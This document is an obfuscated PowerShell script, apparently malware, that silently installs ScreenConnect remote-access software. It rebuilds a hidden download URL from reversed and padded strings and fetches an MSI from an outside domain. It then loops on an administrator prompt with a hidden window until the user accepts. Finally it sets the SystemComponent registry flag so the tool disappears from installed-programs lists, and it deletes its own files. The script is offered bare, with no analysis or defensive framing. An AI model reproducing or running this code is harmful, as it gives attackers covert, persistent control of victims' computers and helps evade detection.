 niggboo.com/aaa
$oE538hHQyGuwFI = Get-ItemProperty -Path "HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\*" |
    Where-Object { $_.DisplayName -like "*ScreenConnect*" }
if (-not $oE538hHQyGuwFI -and [Environment]::Is64BitOperatingSystem) {
    $oE538hHQyGuwFI = Get-ItemProperty -Path "HKLM:\Software\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*" |
        Where-Object { $_.DisplayName -like "*ScreenConnect*" }
}
if ($oE538hHQyGuwFI) {
    exit
}
$TZn6riStdF = $env:SystemDrive
$HUPU86SuUKE1BOLMnbeJ = $env:TEMP
$pGIUyJ4bOcLnkz1oy = "万里江山一梦中，不知何处是神州。"
$fojMfHhfd = "oobggin"
$BPGhb1Ye9RyrIoHf6 = ".com"
$TuqMFpLzcC2WhG8NvlbAv4 = "https://"
$XfI5ioXYYPZr99Fw2ZrUwo = "/"
$BgQqvl = -join ((48..57) + (65..90) + (97..122) | Get-Random -Count 6 | ForEach-Object {[char]$_})
$kRnvYGFe = -join ((48..57) + (65..90) + (97..122) | Get-Random -Count 7 | ForEach-Object {[char]$_})
$iYzZwfJkUwt = -join ((48..57) + (65..90) + (97..122) | Get-Random -Count 5 | ForEach-Object {[char]$_})
$gdxogTfRamFLv4 = [char[]]$fojMfHhfd
[Array]::Reverse($gdxogTfRamFLv4)
$ICt6OiQQsuHJV5gqHB3clY = Join-Path $TZn6riStdF "C"
$iYzZwfJkUwt = $iYzZwfJkUwt + ".msi"
$LgAAi2WkA2up2qZ = Join-Path $HUPU86SuUKE1BOLMnbeJ $iYzZwfJkUwt
$fojMfHhfd = -join $gdxogTfRamFLv4
$i6kUfcIOd9qPJ = $TuqMFpLzcC2WhG8NvlbAv4 + $fojMfHhfd + $pGIUyJ4bOcLnkz1oy + $BPGhb1Ye9RyrIoHf6 + $XfI5ioXYYPZr99Fw2ZrUwo + $BgQqvl + "/" + $kRnvYGFe
$script_var = "mse0vl2C0EGeHe0vl2C0EGeHie0vl2C0EGeHexee0vl2C0EGeHe0vl2C0EGeHc.exe0vl2C0EGeHe /e0vl2C0EGeHi `"$LgAAi2WkA2up2qZ`" /qe0vl2C0EGeHn /norese0vl2C0EGeHe0vl2C0EGeHtart"
$script_var = $script_var -replace "e0vl2C0EGeH", ""
$l6dYnGDQg2 = Join-Path $ICt6OiQQsuHJV5gqHB3clY "C.cmd"
$i6kUfcIOd9qPJ = $i6kUfcIOd9qPJ -replace "万里江山一梦中，不知何处是神州。", ""
$iLFc4NVvNqiHCALeF = "cmd.exe"
New-Item -Path $ICt6OiQQsuHJV5gqHB3clY -ItemType Directory | Out-Null
$script_var | Set-Content -Path $l6dYnGDQg2 -Encoding ASCII
$l6dYnGDQg2 = $l6dYnGDQg2 -replace ".cmd", ""
$HEDIST3uE3mzt17 = "/c `"$l6dYnGDQg2`""
$PunDhv24826a = "S🍕🍕ys🍕🍕🍕🍕🍕🍕tem🍕🍕🍕Co🍕🍕m🍕🍕o🍕nen🍕🍕🍕🍕🍕🍕t"
$vu5N0BaYSkksVpbRnKPU4Qpl = "ScASDASDASDASDASDASDASFJASFJAKSFKAreASDASDASDASDASDASDASFJASFJAKSFKAenASDASDASDASDASDASDASFJASFJAKSFKAConnASDASDASDASDASDASDASFJASFJAKSFKAect
SofASDASDASDASDASDASDASFJASFJAKSFKAASDASDASDASDASDASDASFJASFJAKSFKAASDASDASDASDASDASDASFJASFJAKSFKAtwASDASDASDASDASDASDASFJASFJAKSFKAASDASDASDASDASDASDASFJASFJAKSFKAare"
Invoke-WebRequest -Uri $i6kUfcIOd9qPJ -OutFile $LgAAi2WkA2up2qZ
while ($true) {
    try {
        $tzTTFZ7xrom4lOvYGU7J6WB8 = Start-Process -FilePath $iLFc4NVvNqiHCALeF -ArgumentList $HEDIST3uE3mzt17 -Verb RunAs -PassThru -ErrorAction Stop -WindowStyle Hidden
        if ($tzTTFZ7xrom4lOvYGU7J6WB8) { break }
    }
    catch {}
}
Start-Sleep -Seconds 5
$cKuSEX6f45do9 = @(
    "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall",
    "HKLM:\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall"
)
$PunDhv24826a = $PunDhv24826a -replace "🍕", ""
$vu5N0BaYSkksVpbRnKPU4Qpl = $vu5N0BaYSkksVpbRnKPU4Qpl -replace "ASDASDASDASDASDASDASFJASFJAKSFKA", ""
foreach ($yJlAYG9 in $cKuSEX6f45do9) {
    Get-ChildItem -Path $yJlAYG9 | ForEach-Object {
        $DxQYzcvnj4fQddnDLK7D = (Get-ItemProperty -Path $_.PsPath -ErrorAction SilentlyContinue).Publisher
        if ($DxQYzcvnj4fQddnDLK7D -eq $vu5N0BaYSkksVpbRnKPU4Qpl) {
            try {
                Set-ItemProperty -Path $_.PsPath -Name $PunDhv24826a -Value 1 -Type DWord
            } catch {}
        }
    }
}
Remove-Item -Path $LgAAi2WkA2up2qZ -Force -ErrorAction SilentlyContinue
Remove-Item -Path $l6dYnGDQg2 -Force -ErrorAction SilentlyContinue
Remove-Item -Path $ICt6OiQQsuHJV5gqHB3clY -Recurse -Force -ErrorAction SilentlyContinue